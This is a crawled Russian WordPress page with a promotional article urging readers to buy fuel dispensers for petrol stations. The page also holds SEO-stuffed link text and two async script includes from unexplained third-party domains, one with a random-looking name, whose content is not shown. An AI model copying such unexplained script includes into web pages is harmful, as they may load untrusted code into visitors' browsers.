

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beton-area.com/toplivorazdatochnye-kolonki.html
body_size: 23709
content:
 <!DOCTYPE html><html lang="ru-RU" prefix="og: http://ogp.me/ns#"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><link media="all" href="https://beton-area.com/wp-content/cache/autoptimize/css/autoptimize_a747cd301ae48a120db402f32432e20e.css" rel="stylesheet" /><title>Топливораздаточные колонки - Beton-Area.com</title> <script type="text/javascript">//
				ajaxurl = "https://beton-area.com/wp-admin/admin-ajax.php";
			//</script> <link rel="canonical" href="https://beton-area.com/toplivorazdatochnye-kolonki.html" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Топливораздаточные колонки - Beton-Area.com" /><meta property="og:description" content="Каждый второй человек пользуется автотранспортным средством и регулярно заезжает на заправку, чтобы пополнить бак бензином или дизельным топливом. Для того, чтобы заправка функционировала успешно и прибыльно, необходимо приобрести топливораздаточные колонки для азс, с помощью которых будет происходить раздача топлива. Перейдя на сайт интернет магазина, каждый может ознакомиться с широким ассортиментом товара и приобрести несколько топливораздаточных &hellip;" /><meta property="og:url" content="https://beton-area.com/toplivorazdatochnye-kolonki.html" /><meta property="og:site_name" content="Beton-Area.com" /><meta property="article:section" content="Важное" /><meta property="article:published_time" content="2021-01-03T19:03:34+03:00" /><meta property="og:image" content="https://beton-area.com/wp-content/uploads/2021/01/10647.jpg" /><meta property="og:image:secure_url" content="https://beton-area.com/wp-content/uploads/2021/01/10647.jpg" /><meta property="og:image:width" content="550" /><meta property="og:image:height" content="269" /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Beton-Area.com &raquo; Лента" href="https://beton-area.com/feed" /><link rel="alternate" type="application/rss+xml" title="Beton-Area.com &raquo; Лента комментариев" href="https://beton-area.com/comments/feed" /><link rel="alternate" type="application/rss+xml" title="Beton-Area.com &raquo; Лента комментариев к &laquo;Топливораздаточные колонки&raquo;" href="https://beton-area.com/toplivorazdatochnye-kolonki.html/feed" /><link rel='stylesheet' id='newsup-fonts-css'  href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' /> <script type='text/javascript'>var append_link = {"read_more":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a: %link%","prepend_break":"2","use_title":"true","add_site_name":"true","site_name":"Beton-Area.com","site_url":"https:\/\/beton-area.com","always_link_site":"false","page_title":"\u0422\u043e\u043f\u043b\u0438\u0432\u043e\u0440\u0430\u0437\u0434\u0430\u0442\u043e\u0447\u043d\u044b\u0435 \u043a\u043e\u043b\u043e\u043d\u043a\u0438"};</script> <script type='text/javascript' src='https://beton-area.com/wp-includes/js/jquery/jquery.js'></script> <link rel='https://api.w.org/' href='https://beton-area.com/wp-json/' /><link rel="alternate" type="application/json+oembed" href="https://beton-area.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbeton-area.com%2Ftoplivorazdatochnye-kolonki.html" /><link rel="alternate" type="text/xml+oembed" href="https://beton-area.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbeton-area.com%2Ftoplivorazdatochnye-kolonki.html&#038;format=xml" /> <script>var ajaxUrlFlatPM = "https://beton-area.com/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KWS468S');</script> 
 <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <script async src="https://fwtnrczqrj.com/1006267/4f5e24d45373bd2f2dda9d484132ee51d972a8c6.js"></script> </head><body class="post-template-default single single-post postid-8672 single-format-standard wp-embed-responsive  ta-hide-date-author-in-list" > <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KWS468S"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#content"> Перейти к содержимому</a><div class="wrapper"><header class="mg-headwidget"><div class="mg-head-detail hidden-xs"><div class="container-fluid"><div class="row"><div class="col-md-6 col-xs-12 col-sm-6"><ul class="info-left"><li></li></ul></div></div></div></div><div class="clearfix"></div><div class="mg-nav-widget-area-back" style='background-image: url("https://beton-area.com/wp-content/themes/newsup/images/head-back.jpg" );'><div class="overlay"><div class="inner"  style="background-color:rgba(32,47,91,0.4);" ><div class="container-fluid"><div class="mg-nav-widget-area"><div class="row align-items-center"><div class="col-md-3 col-sm-4 text-center-xs"><div class="navbar-header"><div class="site-branding-text"><h1 class="site-title"> <a href="https://beton-area.com/" rel="home">Beton-Area.com</a></h1><p class="site-description">Все о изделиях из бетона и гипса</p></div></div></div></div></div></div></div></div></div><div class="mg-menu-full"><nav class="navbar navbar-expand-lg navbar-wp"><div class="container-fluid flex-row-reverse"><div class="m-header d-flex pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center"> <a class="mobilehomebtn" href="https://beton-area.com"><span class="fa fa-home"></span></a> <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <i class="fa fa-bars"></i> </button><div class="dropdown show mg-search-box pr-2"> <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> <i class="fa fa-search"></i> </a><div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink"><form role="search" method="get" id="searchform" action="https://beton-area.com/"><div class="input-group"> <input type="search" class="form-control" placeholder="Поиск" value="" name="s" /> <span class="input-group-btn btn-default"> <button type="submit" class="btn"> <i class="fa fa-search"></i> </button> </span></div></form></div></div></div><div class="collapse navbar-collapse" id="navbar-wp"><div class="d-md-block"><ul id="menu-main1" class="nav navbar-nav mr-auto"><li class="active home"><a class="homebtn" href="https://beton-area.com"><span class='fa fa-home'></span></a></li><li id="menu-item-1631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1631"><a title="Все о бетоне и гипсе в строительстве" href="https://beton-area.com/">AREA &#8212; главная</a></li><li id="menu-item-1632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1632"><a title="Бетон, и его составляющие &#8212; статьи на тему" href="https://beton-area.com/category/statyi">Полезная информация</a></li><li id="menu-item-1630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1630"><a href="https://beton-area.com/kontakty">Контакты</a></li></ul></div></div></div></nav></div> <script async src="https://allstat-pp.ru/1006267/4f5e24d45373bd2f2dda9d484132ee51d972a8c6.js"></script> </header><div class="clearfix"></div><main id="content"><div class="container-fluid"><div class="row"><div class="col-md-9"><div class="mg-blog-post-box"><div class="mg-header"><div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://beton-area.com/category/vajnoe" alt="Просмотреть все записи в рубрике &laquo;Важное&raquo;"> Важное </a></div><h1 class="title single"> <a title="Постоянная ссылка на:Топливораздаточные колонки"> Топливораздаточные колонки</a></h1><div class="media mg-info-author-block"><div class="media-body"></div></div></div> <img width="550" height="269" src="https://beton-area.com/wp-content/uploads/2021/01/10647.jpg" class="img-responsive aligncenter wp-post-image" alt="Топливораздаточные колонки" srcset="https://beton-area.com/wp-content/uploads/2021/01/10647.jpg 550w, https://beton-area.com/wp-content/uploads/2021/01/10647-300x147.jpg 300w" sizes="(max-width: 550px) 100vw, 550px" title="Топливораздаточные колонки" /><article class="small single"><div class="flat_pm_start"></div><p></p><p>Каждый второй человек пользуется автотранспортным средством и регулярно заезжает на заправку, чтобы пополнить бак бензином или дизельным топливом. Для того, чтобы заправка функционировала успешно и прибыльно, необходимо приобрести топливораздаточные колонки для азс, с помощью которых будет происходить раздача топлива. Перейдя на сайт интернет магазина, каждый может ознакомиться с широким ассортиментом товара и приобрести несколько топливораздаточных колонок.</p><p>Стоит сказать, что топливораздаточные колонки являются неотъемлемой частью заправки, поэтому к их выбору рекомендуется относиться ответственно. Существует 2 вида топливораздаточных колонок: одномодульный, которой может пользоваться 1 клиент, и двухмодульный, которая позволяет обслуживать сразу нескольких клиентов. Независимо от типа колонки, каждый покупатель сможет найти на сайте необходимый ему вариант.</p><p>Давайте же рассмотрим преимущества покупки топливораздаточных колонок с представленного сайта компании:</p><ul><li>Широкое качество. Перейдя на сайт интернет магазина, каждый увидит разнообразие топливораздаточных колонок, что позволит АЗС функционировать исправно и обслуживать большое количество людей;</li><li>Высокое качество. Весь товар сертифицирован, что подтверждает безопасность использования, а также надежность покупки. В этом можно убедиться лично, приобретая товар;</li><li>Доступная цена. В зависимости от топливораздаточной колонки для АЗС и их количества будет варьироваться цена, но, несмотря на это, каждый сможет совершить выгодную для него покупку. Приобретая несколько колонок сразу, клиент получат индивидуальную скидку.</li></ul><p>Рассмотрев преимущества компании, предлагаем перейти на сайт и ознакомиться с ассортиментом товара, а также условиями заказа.</p><p>Таким образом, можно сделать вывод, что топливораздаточная колонка на АЗС является неотъемлемой частью любой заправочной станции, поэтому от их качества складывается общая репутация всей заправки. Приобретайте колонки с представленного сайта компании и пользуйтесь высоким качеством и безопасностью. По всем вопросам обращаться по телефону, который указан на сайте.</p><p></p><div class="flat_pm_end"></div><div class="crp_related  "><h3>Полезные статьи</h3><ul><li><a href="https://beton-area.com/%d0%bc%d0%b0%d0%b3%d0%b0%d0%b7%d0%b8%d0%bd-%d1%81%d1%82%d1%80%d0%be%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d1%85-%d0%bc%d0%b0%d1%82%d0%b5%d1%80%d0%b8%d0%b0%d0%bb%d0%be%d0%b2-%d0%ba%d0%bb%d1%8e.html"     class="post-14503"><img  width="150" height="150"  src="https://beton-area.com/wp-content/uploads/2023/12/rastvoritel-dlya-kraski-646-tekhnicheskie-kharakteristiki-sostav-i-pravila-primeneniya-129712-150x150.jpg" class="crp_thumb crp_featured" alt="Магазин строительных материалов: Ключ к Успешному Ремонту и Строительству" title="Магазин строительных материалов: Ключ к Успешному Ремонту и Строительству" /><span class="crp_title">Магазин строительных материалов: Ключ к Успешному&hellip;</span></a></li><li><a href="https://beton-area.com/%d0%bf%d1%80%d0%be%d1%84%d0%b5%d1%81%d1%81%d0%b8%d0%be%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b5-%d1%81%d0%be%d0%b7%d0%b4%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b2%d0%b5%d0%b1-%d1%81%d0%b0%d0%b9%d1%82%d0%b0.html"     class="post-13816"><img  width="150" height="150"  src="https://beton-area.com/wp-content/uploads/2023/02/aaaa-150x150.jpeg" class="crp_thumb crp_featured" alt="Профессиональное создание веб-сайта" title="Профессиональное создание веб-сайта" /><span class="crp_title">Профессиональное создание веб-сайта</span></a></li><li><a href="https://beton-area.com/%d0%bf%d1%80%d0%b5%d0%b8%d0%bc%d1%83%d1%89%d0%b5%d1%81%d1%82%d0%b2%d0%b0-%d0%bf%d0%be%d0%ba%d1%83%d0%bf%d0%ba%d0%b8-%d0%bd%d0%b0%d1%81%d1%82%d0%b5%d0%bd%d0%bd%d0%be%d0%b9-%d1%81%d0%bf%d0%bb%d0%b8.html"     class="post-14227"><img  width="150" height="150"  src="https://beton-area.com/wp-content/uploads/2023/11/2023_RC_dealers_web_940x296_3-150x150.jpg" class="crp_thumb crp_featured" alt="Преимущества покупки настенной сплит-системы в интернет-магазине" title="Преимущества покупки настенной сплит-системы в интернет-магазине" /><span class="crp_title">Преимущества покупки настенной сплит-системы в&hellip;</span></a></li><li><a href="https://beton-area.com/%d0%b4%d0%be%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d0%b0-massimo-dutti.html"     class="post-14738"><img  width="150" height="150"  src="https://beton-area.com/wp-content/uploads/2024/09/CvA0XQ17240527973513_l-150x150.jpg" class="crp_thumb crp_featured" alt="Доставка MASSIMO DUTTI" title="Доставка MASSIMO DUTTI" /><span class="crp_title">Доставка MASSIMO DUTTI</span></a></li><li><a href="https://beton-area.com/%d0%be%d1%81%d0%be%d0%b1%d0%b5%d0%bd%d0%bd%d0%be%d1%81%d1%82%d0%b8-%d0%bf%d0%be%d0%bb%d1%83%d1%87%d0%b5%d0%bd%d0%b8%d1%8f-%d1%81%d0%b5%d1%80%d1%82%d0%b8%d1%84%d0%b8%d0%ba%d0%b0%d1%82%d0%b0-%d0%b8.html"     class="post-13944"><img  width="150" height="150"  src="https://beton-area.com/wp-content/uploads/2023/05/58-150x150.jpg" class="crp_thumb crp_featured" alt="Особенности получения сертификата ИСО 9001" title="Особенности получения сертификата ИСО 9001" /><span class="crp_title">Особенности получения сертификата ИСО 9001</span></a></li><li><a href="https://beton-area.com/%d1%81%d1%82%d1%80%d0%be%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%bc%d0%b0%d1%82%d0%b5%d1%80%d0%b8%d0%b0%d0%bb%d1%8b-%d0%b2-%d0%bc%d0%be%d1%81%d0%ba%d0%b2%d0%b5-%d0%ba%d0%b0%d0%ba-%d0%b2.html"     class="post-15042"><img  width="150" height="150"  src="https://beton-area.com/wp-content/uploads/2025/05/ed3772b2fb401152e138f68e034c9ee5-150x150.png" class="crp_thumb crp_featured" alt="Строительные материалы в Москве: как выбрать и где купить" title="Строительные материалы в Москве: как выбрать и где купить" /><span class="crp_title">Строительные материалы в Москве: как выбрать и где купить</span></a></li></ul><div class="crp_clear"></div></div> <script>function pinIt()
    {
      var e = document.createElement('script');
      e.setAttribute('type','text/javascript');
      e.setAttribute('charset','UTF-8');
      e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
      document.body.appendChild(e);
    }</script> <div class="post-share"><div class="post-share-icons cf"> <a href="https://www.facebook.com/sharer.php?u=https://beton-area.com/toplivorazdatochnye-kolonki.html" class="link facebook" target="_blank" > <i class="fa fa-facebook"></i></a> <a href="http://twitter.com/share?url=https://beton-area.com/toplivorazdatochnye-kolonki.html&#038;text=%D0%A2%D0%BE%D0%BF%D0%BB%D0%B8%D0%B2%D0%BE%D1%80%D0%B0%D0%B7%D0%B4%D0%B0%D1%82%D0%BE%D1%87%D0%BD%D1%8B%D0%B5%20%D0%BA%D0%BE%D0%BB%D0%BE%D0%BD%D0%BA%D0%B8" class="link twitter" target="_blank"> <i class="fa fa-twitter"></i></a> <a href="mailto:?subject=Топливораздаточные%20колонки&#038;body=https://beton-area.com/toplivorazdatochnye-kolonki.html" class="link email" target="_blank" > <i class="fa fa-envelope-o"></i></a> <a href="https://www.linkedin.com/sharing/share-offsite/?url=https://beton-area.com/toplivorazdatochnye-kolonki.html&#038;title=%D0%A2%D0%BE%D0%BF%D0%BB%D0%B8%D0%B2%D0%BE%D1%80%D0%B0%D0%B7%D0%B4%D0%B0%D1%82%D0%BE%D1%87%D0%BD%D1%8B%D0%B5%20%D0%BA%D0%BE%D0%BB%D0%BE%D0%BD%D0%BA%D0%B8" class="link linkedin" target="_blank" > <i class="fa fa-linkedin"></i></a> <a href="javascript:pinIt();" class="link pinterest"><i class="fa fa-pinterest"></i></a></div></div></article></div><div class="media mg-info-author-block"></div><div class="mg-featured-slider p-3 mb-4"><div class="mg-sec-title"><h4>Похожая запись</h4></div><div class="row"><div class="col-md-4"><div class="mg-blog-post-3 minh back-img" 
 style="background-image: url('https://beton-area.com/wp-content/uploads/2025/07/images-1.jpg');" ><div class="mg-blog-inner"><div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://beton-area.com/category/vajnoe" alt="Просмотреть все записи в рубрике &laquo;Важное&raquo;"> Важное </a></div><h4 class="title"> <a href="https://beton-area.com/%d0%ba%d0%b0%d0%ba-%d1%83%d1%81%d1%82%d0%b0%d0%bd%d0%be%d0%b2%d0%b8%d1%82%d1%8c-%d1%80%d0%be%d0%bb%d0%bb%d0%b5%d1%82%d0%bd%d1%8b%d0%b5-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d1%8b-%d0%b2-%d0%bc%d0%be.html" title="Permalink to: Как установить роллетные системы в Москве: инструкция для владельцев домов и бизнеса"> Как установить роллетные системы в Москве: инструкция для владельцев домов и бизнеса</a></h4><div class="mg-blog-meta"></div></div></div></div><div class="col-md-4"><div class="mg-blog-post-3 minh back-img" 
 style="background-image: url('https://beton-area.com/wp-content/uploads/2025/07/1-400.jpg');" ><div class="mg-blog-inner"><div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://beton-area.com/category/vajnoe" alt="Просмотреть все записи в рубрике &laquo;Важное&raquo;"> Важное </a></div><h4 class="title"> <a href="https://beton-area.com/%d0%b2%d1%8b%d0%b1%d0%be%d1%80-%d1%86%d0%b5%d0%bc%d0%b5%d0%bd%d1%82%d0%b0-%d0%b4%d0%bb%d1%8f-%d1%84%d1%83%d0%bd%d0%b4%d0%b0%d0%bc%d0%b5%d0%bd%d1%82%d0%b0-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%b0-%d0%b1.html" title="Permalink to: Выбор цемента для фундамента: основа будущего"> Выбор цемента для фундамента: основа будущего</a></h4><div class="mg-blog-meta"></div></div></div></div><div class="col-md-4"><div class="mg-blog-post-3 minh back-img" 
 style="background-image: url('https://beton-area.com/wp-content/uploads/2025/07/изображение_2025-07-01_234158709.png');" ><div class="mg-blog-inner"><div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://beton-area.com/category/vajnoe" alt="Просмотреть все записи в рубрике &laquo;Важное&raquo;"> Важное </a></div><h4 class="title"> <a href="https://beton-area.com/%d1%80%d0%b5%d0%bc%d0%be%d0%bd%d1%82-%d0%ba%d0%be%d1%84%d0%b5%d0%bc%d0%b0%d1%88%d0%b8%d0%bd-%d0%be%d1%82-papakava-%d0%b1%d1%8b%d1%81%d1%82%d1%80%d0%be-%d0%bd%d0%b0%d0%b4%d1%91%d0%b6%d0%bd%d0%be.html" title="Permalink to: Ремонт кофемашин от PapaKava: быстро, надёжно, с гарантией"> Ремонт кофемашин от PapaKava: быстро, надёжно, с гарантией</a></h4><div class="mg-blog-meta"></div></div></div></div></div></div></div><aside class="col-md-3"><aside id="secondary" class="widget-area" role="complementary"><div id="sidebar-right" class="mg-sidebar"><div id="custom_html-2" class="widget_text mg-widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="yandex_rtb_R-A-1674200-3"></div> <script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1674200-3',
    blockId: 'R-A-1674200-3'
  })
})</script></div></div><div id="recent-posts-3" class="mg-widget widget_recent_entries"><div class="mg-wid-title"><h6>Интересное на сайте:</h6></div><ul><li> <a href="https://beton-area.com/%d0%ba%d0%b2%d0%b0%d1%80%d1%86-%d0%b2%d1%96%d0%bd%d1%96%d0%bb-%d1%87%d0%b8-%d0%bb%d0%b0%d0%bc%d1%96%d0%bd%d0%b0%d1%82-%d1%89%d0%be-%d0%b7%d0%b0%d0%ba%d0%bb%d0%b0%d0%b4%d0%b0%d1%82%d0%b8-%d1%83-%d0%bf.html">Кварц вініл чи ламінат: що закладати у проєкт сучасного інтер&#8217;єру</a></li><li> <a href="https://beton-area.com/%d0%b6%d0%b0%d0%bb%d1%8e%d0%b7%d0%b8-%d0%b2-%d0%bc%d0%b8%d0%bd%d0%b8%d0%bc%d0%b0%d0%bb%d0%b8%d1%81%d1%82%d0%b8%d1%87%d0%bd%d1%8b%d1%85-%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d1%8c%d0%b5%d1%80%d0%b0%d1%85.html">Жалюзи в минималистичных интерьерах: контроль света без визуального шума</a></li><li> <a href="https://beton-area.com/%d0%bf%d0%b5%d1%80%d1%84%d0%be%d1%80%d0%b0%d1%82%d0%be%d1%80%d0%b8-dewalt.html">Перфоратори DeWalt</a></li><li> <a href="https://beton-area.com/kak-sdelat-nadyozhnyj-karkas-dlya-doma-lestnichnyj-marsh-svai-zhbi-i-peremychki-zhelezobetonnye-prosto-i-ponyatno.html">Как сделать надёжный каркас для дома: лестничный марш, сваи жби и перемычки железобетонные — просто и понятно</a></li><li> <a href="https://beton-area.com/betatransfer-%d0%b2-%d0%b4%d0%b5%d0%b9%d1%81%d1%82%d0%b2%d0%b8%d0%b8-b2b-%d0%ba%d0%b5%d0%b9%d1%81%d1%8b-%d0%b8%d0%b7-%d1%80%d0%b0%d0%b7%d0%bd%d1%8b%d1%85-%d0%be%d1%82%d1%80%d0%b0%d1%81%d0%bb%d0%b5.html">BetaTransfer в действии: B2B-кейсы из разных отраслей</a></li><li> <a href="https://beton-area.com/%d0%bc%d0%b5%d0%bc%d0%b1%d1%80%d0%b0%d0%bd%d0%bd%d0%b0%d1%8f-%d0%bf%d0%b2%d1%85-%d0%ba%d1%80%d0%be%d0%b2%d0%bb%d1%8f-%d0%bf%d1%80%d0%b5%d0%b8%d0%bc%d1%83%d1%89%d0%b5%d1%81%d1%82%d0%b2%d0%b0-%d0%b8.html">Мембранная ПВХ кровля &#8212; преимущества и технология монтажа</a></li><li> <a href="https://beton-area.com/%d0%ba%d0%be%d0%bc%d0%bf%d0%bb%d0%b5%d0%ba%d1%82%d1%83%d1%8e%d1%89%d0%b8%d0%b5-%d0%b8%d0%b7-%d1%87%d1%83%d0%b3%d1%83%d0%bd%d0%b0-%d0%b4%d0%bb%d1%8f-%d0%ba%d0%b0%d0%bd%d0%b0%d0%bb%d0%b8%d0%b7%d0%b0.html">Комплектующие из чугуна для канализации: трубы, отводы, тройники, крестовины, сифоны и фланцы для надёжных инженерных систем</a></li></ul></div><div id="categories-2" class="mg-widget widget_categories"><div class="mg-wid-title"><h6>Категории</h6></div><ul><li class="cat-item cat-item-35"><a href="https://beton-area.com/category/vnutrennyaya-otdelka" title="Внутренняя отделка дачного дома своими руками
Очень трудно поспорить с тем, что дача является самым лучшим местом для единения с природой. Большинство жителей крупных городов с наступлением тепла сразу же отправляются со своих квартир в дачные домики. Именно здесь можно по-настоящему насладиться свежим воздухом, атмосферой домашнего уюта.  Если загородный дом не настолько уютный, как вам бы хотелось, то нужно уже сейчас подумать о том, как сделать внутри домика отделку. Это самый лучший способ придать строению неповторимый облик, кроме того, можно воплощать все свои мечты.  Отделка дачного домика изнутри мало чем отличается от отделки простой квартиры. Тут все зависит только от самого хозяина. Важно определить, для каких целей будет использоваться дачный домик. Если вы будете в нем находиться только во время огородных работ, то для отделки можно использовать подручные материалы, например, те, которые остались после ремонта в квартире. Однако если вам нужен дом для постоянного проживания, то лучше подбирать тщательно материалы. Об этом мы сегодня и поговорим.
Отделка дачного дома внутри своими руками, фото  Пожалуй, лучше всего использовать материалы для отделки, которые не требуют дополнительной декорации. Это материалы, которые будут один раз установлены, а потом – вы забываете о ремонте на долгое время. Никаких чистовых отделок не требуется. Можно одним махом получить готовую поверхность, что называется, «готовую к употреблению». К сожалению, существует не так много подобных материалов, тем не менее, есть что выбрать. Итак, перечислим стройматериалы, которые позволяют сразу создать чистовую отделку в доме.  Первый вариант – это панели – стеновые и потолочные, в некоторой степени – напольные панели. Отметим, что данный материал настолько разнообразен, что можно и не подозревать, что он исполнит все ваши прихоти. Прежде всего, нужно назвать вагонку и блок-хаус, МДФ панели, прочие аналоги. Почти у всех материалов имеется аналогичный способ монтажа – на стене по размерам материала набивают деревянный или металлический каркас, на который устанавливают панели. Преимуществом данной технологии является то, что между панелями и стеной остается пространство, в которое можно уложить утеплитель.  Плитка всех видов и мастей – посредством данных материалов тоже можно запросто решить проблему с внутренней отделкой дачного дома своими руками. Примечательно, что здесь также бывает плитка для пола, стен и потолка. Единственный недостаток – сложный монтаж. Тем не менее, этот вопрос весьма спорный, так как сложность заключается только в терпении и определенных навыках. Стать плиточником может каждый, а вот настоящим профессионалом – не все. Как правило, плитку приклеивают к поверхности с помощью специальных клеевых составов. С помощью плитки удается выравнивать даже те поверхности, на которых имеются существенные неровности.  На потолке также можно установить натяжную конструкцию. Стены – легко отделать тканью. Если правильно решить вопрос с драпировкой стен, то получится дизайн, не хуже, чем в квартире. Самое главное, что материалы можно легко мыть в любое время.  Если панели, плитка, натяжные потолки при порче нужно менять целиком, то стандартные материалы для внутренней отделки дома можно менять фрагментарно. Самое интересное, что остальная часть поверхности после ремонта остается не поврежденной. Вот почему такой способ отделки применяется не только в дачных домиках, но и в квартирах. Сначала нужно нанести черновой слой штукатурки. Только потом наносится чистовой слой – декоративная отделка. Обои и покраска очень часто используются в качестве финишных материалов.  Итак, если рассматривать обои, то их можно использовать только в том помещении, которое отапливается зимой. В противном случае влага, сырость испортят ремонт. Разумеется, обои можно менять хоть каждый год, однако – это не выход из положения. Аналогичная ситуация складывается с гипсокартоном. Стены и потолок отделываются с помощью данного стройматериала только в том случае, когда дом хорошо протапливается.  Покраска – это на любителя, так как разные люди по-разному воспринимают окрашенные поверхности. Преимущество такой отделки заключается в том, что ремонт можно выполнить своими руками. Перед тем, как покрасить стены или потолок, нужно подготовить поверхность. Пожалуй, на эту работу уходит много времени. Если оставить хоть малейший изъян, то после покраски он проявится в три раза сильнее.  Человек, который хочет сделать ремонт в доме своими руками, должен не только купить материалы, определиться с особенностями отделки. Важно понять, как выполняются те или иные работы, что подразумевает освоение некоторых строительных специальностей.  Особенности отделки дома из бруса внутри своими руками  В принципе, такой дом можно внутри отделывать с помощью любых материалов. Самое главное знать, что вы делаете. Только неискушенный в строительстве человек испытывает трудности при отделке деревянного дома изнутри. Известно, что стены в деревянном доме можно отделать даже кафелем. Вам понадобится обшить стены гипсокартоном, а потом укладывать на них плитку. Точно так клеятся на стены обои и прочие материалы.  Однако современный человек хочет как можно больше природного естества. На самом деле: для чего кафелем или обоями портить дерево?  Как правило, в таком случае используется вагонка или блок-хаус, который имитирует цилиндровые бревна. Можно использовать брусья с прямоугольным сечением.  Таким образом, вы знаете, как провести своими руками отделку в дачном домике. Мы рассказали вам о технологиях и материалах, которые используются в данной работе. Однако стоит рассказать о таком заблуждении, как синтетические материалы, точнее их долговечность. Так, материалы могут переносить температурные перепады, влажность, чего не сказать о натуральных материалах. Тем не менее, современные синтетические материалы имеют недостаток – через них не проходит пар. В результате внутри помещения начинает гнить пол, мебель, появляется неприятный запах.  В целом, каждый сам решает, что будет лучше. Отметим, что современные натуральные материалы стоят намного дороже синтетики. Самое главное, чтобы отделка внутри дачного домика была красивой, приносила удовольствие не только вам, но и вашим гостям. На рынке строительных материалов можно найти огромное множество отделочных продуктов, которые могут воплотить в жизнь все ваши мечты и пожелания. Разумеется, все зависит от размера кошелька.">Внутренняя отделка</a></li><li class="cat-item cat-item-38"><a href="https://beton-area.com/category/postroyki">Дачные постройки</a></li><li class="cat-item cat-item-34"><a href="https://beton-area.com/category/otoplenie">Отопление</a></li><li class="cat-item 